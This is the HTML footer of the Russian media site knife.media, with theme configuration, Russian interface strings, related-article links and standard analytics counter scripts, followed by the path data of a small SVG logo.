<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"107099","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"107099","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"darya-andreeva","category":"longreads","tags":"personal-experience:interview:humans:religion"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"&laquo;\u041c\u043e\u0438 \u043d\u0430\u0432\u044b\u043a\u0438 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430 \u0432\u0435\u0440\u043d\u0443\u043b\u0438 \u043c\u0435\u043d\u044f \u043a&nbsp;\u0436\u0438\u0437\u043d\u0438!&raquo; <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u0435\u0439 \u0410\u043d\u0438\u0441\u0438\u0435\u0439 \u0412\u0438\u0448\u043d\u0435\u0432\u0441\u043a\u043e\u0439 \u043e\u00a0\u0440\u0430\u043a\u0435, \u0441\u0438\u043b\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438\u00a0\u0431\u043e\u0440\u044c\u0431\u0435 \u0437\u0430\u00a0\u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/anisarts\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Hudozhnicza-glav-1-360x270.jpg"},{"title":"\u00ab\u0413\u0440\u0435\u0431\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u0430\u043b\u0438\u0442\u0438\u043a \u0436\u0436\u0435\u0442 \u0438 \u043a\u043e\u0434\u0438\u0442\u00bb. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0418\u0432\u0430\u043d\u043e\u043c \u0411\u0430\u043a\u0430\u0438\u0434\u043e\u0432\u044b\u043c \u2014 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0441\u0442\u043e\u043c \u0441 \u0414\u0426\u041f, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043b\u044e\u0434\u044f\u043c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e \u043e\u0431\u0449\u0430\u0442\u044c\u0441\u044f<\/em>","link":"\/bakaidov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Programmist-4-360x252.jpg"},{"title":"&laquo;\u042f&nbsp;\u0434\u0443\u043c\u0430\u043b\u0430, \u0447\u0442\u043e \u0441&nbsp;\u0443\u043c\u0430 \u0441\u0445\u043e\u0434\u044f\u0442 \u043f\u043e&nbsp;\u043e\u0434\u043d\u043e\u043c\u0443, \u0430&nbsp;\u0432\u0430\u0441 \u0442\u044b\u0441\u044f\u0447\u0430&raquo;. <em>\u0417\u0430\u0447\u0435\u043c \u043b\u044e\u0434\u0438 \u043f\u0435\u0440\u0435\u043f\u043b\u044b\u0432\u0430\u044e\u0442 \u0411\u043e\u0441\u0444\u043e\u0440<\/em>","link":"\/ultramarathon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Zaplyvy-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0430\u0442\u0430\u0448\u0430 \u0438&nbsp;\u0418\u0433\u043e\u0440\u044c \u0445\u043e\u0442\u044f\u0442 \u043f\u043e\u0436\u0435\u043d\u0438\u0442\u044c\u0441\u044f, \u043d\u043e, \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443, \u0418\u0433\u043e\u0440\u044c \u043d\u0435\u0434\u0435\u0435\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b\u0439, \u0438\u0437&nbsp;\u043f\u0440\u0430\u0432 \u0443&nbsp;\u043d\u0435\u0433\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e&nbsp;&mdash; \u0443\u043c\u0435\u0440\u0435\u0442\u044c&raquo;","link":"\/ivolunteer\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/12\/Volontery-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u044f \u0432\u044b\u0436\u0438\u0432\u0430\u043b\u0430 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u0431\u0435\u0437 \u0434\u0435\u043d\u0435\u0433: \u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043e\u043c\u0438\u0447\u043a\u0438 \u0438\u0437 \u043f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0435\u043c\u044c\u0438","link":"\/omsk-moscow\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/in-search-of-habitat-lars-mortensen-5-360x288.jpg"},{"title":"&laquo;\u041c\u044b&nbsp;\u0437\u043d\u0430\u0435\u043c, \u0447\u0442\u043e \u043c\u043e\u0436\u0435\u043c \u0443\u043c\u0435\u0440\u0435\u0442\u044c \u0432&nbsp;\u043b\u044e\u0431\u043e\u0439 \u043c\u043e\u043c\u0435\u043d\u0442. \u041d\u043e&nbsp;\u044d\u0442\u0438 \u043c\u044b\u0441\u043b\u0438 \u043e\u0442\u0445\u043e\u0434\u044f\u0442 \u043d\u0430&nbsp;\u0432\u0442\u043e\u0440\u043e\u0439 \u043f\u043b\u0430\u043d&raquo;. <em>\u041a\u0430\u043a \u0436\u0438\u0432\u0443\u0442 \u043b\u044e\u0434\u0438 \u043f\u043e\u0441\u043b\u0435 \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438 \u043b\u0435\u0433\u043a\u0438\u0445 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/lung-transplantation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Peresadka-legkih-glav-360x270.jpg"},{"title":"\u0412&nbsp;\u043e\u0431\u0438\u0442\u0435\u043b\u0438 \u043c\u0438\u0440\u0430. <em>\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u043f\u043e\u00a0\u0441\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0418\u043d\u0434\u0438\u0438 \u0441\u043e\u00a0\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u0435\u0432\u0446\u043e\u043c-\u0441\u0430\u0434\u0445\u0443, \u0447\u0430\u0441\u0442\u044c III<\/em>","link":"\/bengali-sadhana-3\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Indiya-glav-360x270.jpg"},{"title":"&laquo;\u041c\u044f\u0441\u043d\u043e\u0439 \u0444\u0430\u0440\u0448&raquo; \u0438&nbsp;\u043b\u044b\u0441\u0438\u043d\u0430 \u0434\u043b\u044f \u0437\u0432\u0435\u0437\u0434\u044b: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0433\u0440\u0438\u043c\u0435\u0440<\/em>","link":"\/prosthetics-mua\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Grimer-glav-360x270.jpg"},{"title":"&laquo;\u041f\u0440\u0438\u0448\u043b\u0430 \u041a\u0430\u043b\u0438-\u044e\u0433\u0430, \u0430&nbsp;\u0432\u043c\u0435\u0441\u0442\u0435 \u0441&nbsp;\u043d\u0435\u0439 \u043c\u043d\u043e\u0433\u043e \u0433\u0440\u044f\u0437\u0438. \u041d\u0430\u0434\u043e \u0447\u0438\u0441\u0442\u0438\u0442\u044c!&raquo; <em>\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u043f\u043e\u00a0\u0441\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0418\u043d\u0434\u0438\u0438 \u0441\u043e\u00a0\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u0435\u0432\u0446\u043e\u043c-\u0441\u0430\u0434\u0445\u0443, \u0447\u0430\u0441\u0442\u044c\u00a0II<\/em>","link":"\/bengali-sadhana-2\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Indiya-glav-360x270.jpg"},{"title":"&laquo;\u0422\u044b&nbsp;\u0437\u0430\u043d\u043e\u0432\u043e \u0443\u0447\u0438\u0448\u044c\u0441\u044f \u0434\u044b\u0448\u0430\u0442\u044c&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u043e\u043c \u0410\u0433\u0435\u0439\u043a\u0438\u043d\u044b\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u043f\u0435\u0440\u0435\u0441\u0430\u0434\u043a\u0443 \u043b\u0435\u0433\u043a\u0438\u0445 \u0438\u00a0\u043e\u0442\u043f\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u0432\u00a0\u0441\u043b\u043e\u0436\u043d\u044b\u0439 \u0433\u043e\u0440\u043d\u044b\u0439 \u043f\u043e\u0445\u043e\u0434<\/em>","link":"\/lungs-transplantation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Legkie-glav-360x270.jpg"},{"title":"&laquo;\u0412\u043e\u0442 \u043f\u0435\u0440\u0435\u0434 \u0442\u043e\u0431\u043e\u0439 \u0442\u0440\u0443\u043f. \u0427\u0442\u043e \u0447\u0443\u0432\u0441\u0442\u0432\u0443\u0435\u0448\u044c?&raquo; <em>\u0411\u044b\u0432\u0448\u0438\u0439 \u0441\u0442\u0443\u0434\u0435\u043d\u0442 \u041f\u0435\u0440\u0432\u043e\u0433\u043e \u043c\u0435\u0434\u0430 \u0415\u0432\u0433\u0435\u043d\u0438\u0439 \u0411\u0430\u0448\u0430\u0440\u043e\u0432\u00a0\u2014 \u043e\u0431\u00a0\u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0441\u043a\u043e\u043c \u043c\u043e\u0440\u0433\u0435, \u044e\u043c\u043e\u0440\u0435 \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u0430\u043d\u0430\u0442\u043e\u043c\u043e\u0432 \u0438\u00a0\u0442\u043e\u043d\u043a\u043e\u0441\u0442\u044f\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u043e\u00a0\u0432\u0441\u043a\u0440\u044b\u0442\u0438\u044e \u0442\u0435\u043b<\/em>","link":"\/university-morgue\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/09\/Morg-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0435&nbsp;\u043c\u043e\u0433\u0443 \u043f\u0440\u043e\u0436\u0438\u0442\u044c \u0431\u0435\u0437 \u041d\u0438\u0436\u043d\u0435\u0433\u043e \u0434\u0430\u0436\u0435 \u0442\u0440\u0438 \u0434\u043d\u044f&raquo;: <em>\u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u0430, \u0430\u0439\u0442\u0438\u0448\u043d\u0438\u043a, \u043f\u043e\u0432\u0430\u0440 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0435\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u0435\u0440\u043d\u0443\u043b\u0438\u0441\u044c \u0432\u00a0\u0433\u043e\u0440\u043e\u0434 \u043f\u043e\u0441\u043b\u0435 \u041c\u043e\u0441\u043a\u0432\u044b \u0438\u00a0\u0437\u0430\u0433\u0440\u0430\u043d\u0438\u0446\u044b<\/em>","link":"\/back-to-nizhny\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/Vidy_CZ800_111-360x233.jpg"},{"title":"\u041b\u0435\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u0431\u0430\u0437\u0438\u043b\u0438\u043a\u0430, \u043c\u0443\u0437\u044b\u043a\u0430 \u0434\u043b\u044f \u0444\u0438\u043a\u0443\u0441\u0430: <em>\u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043e\u0431\u0449\u0430\u044e\u0442\u0441\u044f \u0441\u00a0\u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f\u043c\u0438 \u0438\u00a0\u0434\u043b\u044f \u0447\u0435\u0433\u043e \u043e\u043d\u0438 \u044d\u0442\u043e \u0434\u0435\u043b\u0430\u044e\u0442<\/em>","link":"\/speaking-with-plants\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Rasteniya-glav-360x270.jpg"},{"title":"\u0421\u043e\u0446\u0438\u0430\u043b\u0438\u0437\u043c \u043f\u043e-\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438, \u041f\u0430\u043b\u044c\u043c\u043e\u0432\u044b\u0439 \u041f\u044c\u044f\u043d\u0430\u0440\u044c \u0438&nbsp;\u0445\u0432\u043e\u0441\u0442 \u0433\u0438\u0435\u043d\u044b, \u0441\u043d\u044f\u0442\u044b\u0439 \u0441&nbsp;\u043c\u0435\u0440\u0442\u0432\u043e\u0433\u043e \u043a\u043e\u043b\u0434\u0443\u043d\u0430. <em>\u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433 \u0438\u00a0\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0438\u0441\u0442 \u0413\u0435\u043e\u0440\u0433\u0438\u0439 \u0414\u0435\u0440\u043b\u0443\u0433\u044c\u044f\u043d\u00a0\u2014 \u043e\u00a0\u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f\u0445 \u0432\u00a0\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a\u0435 1980-\u0445 \u0433\u043e\u0434\u043e\u0432<\/em>","link":"\/derluguian\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Afrika-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"4497cc5e3b","time":"1766646813","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=2.9" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://knife.media/wp-content/customs/special/masterskaya/img/masterskaya.svg
body_size: 19649
content:
<svg width="108" height="15" viewBox="0 0 108 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1805 14.0906C13.1805 14.3106 13.1392 14.4687 13.0565 14.5649C12.9877 14.6611 12.8499 14.7092 12.6433 14.7092H10.3915C10.0334 14.7092 9.85437 14.558 9.85437 14.2556V7.2659C9.71664 7.99443 9.5858 8.65422 9.46184 9.24529C9.33789 9.83635 9.22082 10.3587 9.11064 10.8123C9.01423 11.2659 8.91094 11.6851 8.80075 12.07C8.70434 12.4412 8.60105 12.7779 8.49087 13.0803C8.38069 13.3827 8.24296 13.6851 8.07769 13.9876C7.92619 14.2762 7.73337 14.5168 7.49923 14.7092C7.2651 14.8879 6.9621 14.9772 6.59024 14.9772C6.13574 14.9772 5.7501 14.8123 5.43333 14.4824C5.11656 14.1525 4.84799 13.6714 4.62763 13.0391C4.40726 12.4205 4.19379 11.5821 3.9872 10.5236C3.89079 10.0013 3.78749 9.47209 3.67731 8.93601C3.56713 8.38618 3.45695 7.82948 3.34677 7.2659V14.2556C3.34677 14.558 3.18149 14.7092 2.85095 14.7092H0.557794C0.337431 14.7092 0.185931 14.6611 0.103295 14.5649C0.0344318 14.4687 0 14.3106 0 14.0906V1.84322C0 1.49958 0.130841 1.32776 0.392522 1.32776H3.11952C3.47761 1.32776 3.67731 1.5202 3.71863 1.90508C3.82881 2.85353 3.95276 3.77449 4.09049 4.66796C4.24199 5.54769 4.42104 6.47552 4.62763 7.45147C4.75158 7.98755 4.88931 8.49614 5.04081 8.97724C5.19231 9.45834 5.35758 9.91882 5.53662 10.3587C5.90849 11.2384 6.25969 11.6783 6.59024 11.6783C6.83814 11.6783 7.08605 11.4652 7.33396 11.0391C7.62319 10.5305 7.87798 9.9257 8.09835 9.22467C8.31871 8.52364 8.50464 7.79511 8.65614 7.0391C8.82141 6.28309 8.95225 5.58893 9.04866 4.95662C9.11753 4.47552 9.19328 3.95319 9.27591 3.38961C9.35855 2.81229 9.42741 2.31745 9.4825 1.90508C9.52382 1.5202 9.70975 1.32776 10.0403 1.32776H12.7673C13.0427 1.32776 13.1805 1.47896 13.1805 1.78137C13.1805 1.79511 13.1805 1.81573 13.1805 1.84322V14.0906Z" fill="#007EFF"/>
